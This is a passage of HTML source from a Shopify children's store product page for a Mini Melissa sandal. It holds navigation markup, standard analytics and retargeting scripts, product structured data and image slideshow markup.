    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://maisonbabyandkids.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1453850698"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136894447829"
  data-theme-name="Impulse"
  data-theme-version="4.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://maisonbabyandkids.com/api/collect"
></script>
</head>

  <body
    class="template-product"
    data-center-text="true"
    data-button_style="round-slight"
    data-type_header_capitalize="true"
    data-type_headers_align_text="true"
    data-type_product_capitalize="true"
    data-swatch_style="round"
    
  >
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><a href="/pages/brands"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-brands1"
                    >
                    By Brand
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-brands1"
                      aria-labelledby="Label-pages-brands1"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-brands1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/shop-jellycat"
                              class="mobile-nav__link"
                              id="Sublabel-pages-shop-jellycat1"
                              >
                              Jellycat
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><a href="/pages/accessories" class="mobile-nav__link mobile-nav__link--top-level">Accessories</a></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/pages/activities-toys" class="mobile-nav__link mobile-nav__link--top-level">Activities & Toys</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/pages/apparel"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-apparel4"
                    >
                    Clothing
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-apparel4"
                      aria-labelledby="Label-pages-apparel4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-apparel4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/maternity"
                              class="mobile-nav__link"
                              id="Sublabel-collections-maternity1"
                              >
                              Maternity
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/pages/feeding-nursing" class="mobile-nav__link mobile-nav__link--top-level">Feeding & Nursing</a></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="/pages/bath-time" class="mobile-nav__link mobile-nav__link--top-level">Bath Time</a></li><li class="mobile-nav__item appear-animation appear-delay-8"><a href="/pages/gear" class="mobile-nav__link mobile-nav__link--top-level">Gear</a></li><li class="mobile-nav__item appear-animation appear-delay-9"><a href="/collections/gifts" class="mobile-nav__link mobile-nav__link--top-level">Gifts</a></li><li class="mobile-nav__item appear-animation appear-delay-10"><a href="/pages/maternity" class="mobile-nav__link mobile-nav__link--top-level">Maternity</a></li><li class="mobile-nav__item appear-animation appear-delay-11"><a href="/pages/nursery-favorites" class="mobile-nav__link mobile-nav__link--top-level">Nursery Favorites</a></li><li class="mobile-nav__item appear-animation appear-delay-12"><a href="/pages/rewards" class="mobile-nav__link mobile-nav__link--top-level">Loyalty & Rewards Program</a></li><li class="mobile-nav__item appear-animation appear-delay-13"><div class="mobile-nav__has-sublist"><a href="https://maisonbabyandkids.com/apps/giftregistry"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-https-maisonbabyandkids-com-apps-giftregistry12"
                    >
                    Gift Registry
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-https-maisonbabyandkids-com-apps-giftregistry12"
                      aria-labelledby="Label-https-maisonbabyandkids-com-apps-giftregistry12"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-https-maisonbabyandkids-com-apps-giftregistry12"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/find"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-find1"
                              >
                              Find
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/create"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-create2"
                              >
                              Create
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/manage"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-manage3"
                              >
                              Manage
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-14"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">Sale</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-15">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-16"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/maisonbabyandkids/" title="Maison Baby &amp; Kids on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/maisonbabyandkids" title="Maison Baby &amp; Kids on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 14px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
    .megamenu__colection-image {
      display: none;
    }
  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">


  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><span class="announcement-text">Free shipping ON ALL ORDERS OVER $75</span><span class="announcement-link-text">*U.S.A ONLY RESTRICTIONS APPLY*</span></div></div>
      </div>
    </div>
  </div>


<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"><li>
                <a target="_blank" rel="noopener" href="https://www.instagram.com/maisonbabyandkids/" title="Maison Baby &amp; Kids on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" href="https://www.facebook.com/maisonbabyandkids" title="Maison Baby &amp; Kids on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li></ul>
        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="false"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--center-drawer"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 180px;
      -ms-flex: 0 1 180px;
      flex: 0 1 180px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 360px;
        -ms-flex: 0 0 360px;
        flex: 0 0 360px;
      }
    }

    .site-header__logo a {
      width: 180px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 180px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 360px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 360px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted">
        <img
          class="small--hide"
          src="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x.png?v=1623360965"
          srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x.png?v=1623360965 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x@2x.png?v=1623360965 2x"
          alt="Maison Baby &amp; Kids"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x.png?v=1623360965"
          srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x.png?v=1623360965 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x@2x.png?v=1623360965 2x"
          alt="Maison Baby &amp; Kids">
      </a><a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted">
          <img
            class="small--hide"
            src="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x.png?v=1625082950"
            srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x.png?v=1625082950 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x@2x.png?v=1625082950 2x"
            alt="Maison Baby &amp; Kids"
            itemprop="logo">
          <img
            class="medium-up--hide"
            src="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x.png?v=1625082950"
            srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x.png?v=1625082950 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x@2x.png?v=1625082950 2x"
            alt="Maison Baby &amp; Kids">
        </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span id="CartBubble" class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div></div>


</div><main class="main-content" id="MainContent">
          <!-- START Google Code for Dynamic Retargeting -->
<script type="text/javascript">
gtag('event', 'page_view', {
  'send_to': 'AW-475653955',
  'ecomm_pagetype': 'product',
  'ecomm_prodid': '7532831080661',
  'ecomm_totalvalue': 59.95,
});
</script>
<!-- END Google Code for Dynamic Retargeting -->
<div id="shopify-section-product-template" class="shopify-section"><div id="ProductSection-7532831080661"
  class="product-section"
  data-section-id="7532831080661"
  data-section-type="product"
  data-product-handle="mini-melissa-mini-mar-sandal-princess-beige"
  data-product-title="mini melissa Mini Mar Sandal Princess Beige"
  data-product-url="/products/mini-melissa-mini-mar-sandal-princess-beige"
  data-aspect-ratio="100.0"
  data-img-url="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_{width}x.jpg?v=1685228858"
  
  
    data-inventory="true"
  
  
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "MINIM-33473-54096-05","availability" : "http://schema.org/InStock",
          "price" : 59.95,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-05",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige?variant=42467854581973"
        },
{
          "@type" : "Offer","sku": "MINIM-33473-54096-06","availability" : "http://schema.org/OutOfStock",
          "price" : 59.95,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-05",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige?variant=42467854614741"
        },
{
          "@type" : "Offer","sku": "MINIM-33473-54096-07","availability" : "http://schema.org/OutOfStock",
          "price" : 59.95,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-05",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige?variant=42467854647509"
        },
{
          "@type" : "Offer","sku": "MINIM-33473-54096-08","availability" : "http://schema.org/InStock",
          "price" : 59.95,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-05",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige?variant=42467854680277"
        },
{
          "@type" : "Offer","sku": "MINIM-33473-54096-09","availability" : "http://schema.org/OutOfStock",
          "price" : 59.95,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-05",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige?variant=42467854713045"
        },
{
          "@type" : "Offer","sku": "MINIM-33473-54096-10","availability" : "http://schema.org/InStock",
          "price" : 59.95,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-05",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige?variant=42467854745813"
        },
{
          "@type" : "Offer","sku": "MINIM-33473-54096-11","availability" : "http://schema.org/OutOfStock",
          "price" : 59.95,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-05",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige?variant=42467854778581"
        },
{
          "@type" : "Offer","sku": "MINIM-33473-54096-12","availability" : "http://schema.org/OutOfStock",
          "price" : 59.95,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-05",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige?variant=42467854811349"
        }
],
    "brand": "Mini Melissa",
    "sku": "MINIM-33473-54096-05",
    "name": "mini melissa Mini Mar Sandal Princess Beige",
    "description": "Cool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!",
    "category": "",
    "url": "https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige",
      "gtin12": "637467387179",
      "productId": "637467387179","image": {
      "@type": "ImageObject",
      "url": "https://maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_1024x1024.jpg?v=1685228858",
      "image": "https://maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_1024x1024.jpg?v=1685228858",
      "name": "mini melissa Mini Mar Sandal Princess Beige",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--three-fifths product-single__sticky"><div
    data-product-images
    data-zoom="false"
    data-has-slideshow="true">
    <div class="product__photos product__photos-7532831080661 product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div id="ProductPhotos-7532831080661" class="product-slideshow">
<div
  class="product-main-slide secondary-slide"
  data-index="0"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_1800x1800.jpg?v=1685228858"
          data-photoswipe-width="3000"
          data-photoswipe-height="3000"
          data-index="1"
          data-src="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_{width}x.jpg?v=1685228858"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/2cdc2de5-d871-4a84-a570-8780c30bbac6_5b982d28-f648-4c82-9900-d9ded4f2e599_1800x1800.jpg?v=1685228859"
          data-photoswipe-width="3000"
          data-photoswipe-height="3000"
          data-index="2"
          data-src="//maisonbabyandkids.com/cdn/shop/products/2cdc2de5-d871-4a84-a570-8780c30bbac6_5b982d28-f648-4c82-9900-d9ded4f2e599_{width}x.jpg?v=1685228859"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/f149d1cc-6009-49f5-bf6b-f17896c8c778_01730444-634d-4ec7-ba12-fde3a1370124_1800x1800.jpg?v=1685228881"
          data-photoswipe-width="3000"
          data-photoswipe-height="3000"
          data-index="3"
          data-src="//maisonbabyandkids.com/cdn/shop/products/f149d1cc-6009-49f5-bf6b-f17896c8c778_01730444-634d-4ec7-ba12-fde3a1370124_{width}x.jpg?v=1685228881"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide starting-slide"
  data-index="3"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/808c8c22-b7d8-434f-9470-82114435de9c_1800x1800.jpg?v=1685228860"
          data-photoswipe-width="497"
          data-photoswipe-height="497"
          data-index="4"
          data-src="//maisonbabyandkids.com/cdn/shop/files/808c8c22-b7d8-434f-9470-82114435de9c_{width}x.jpg?v=1685228860"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

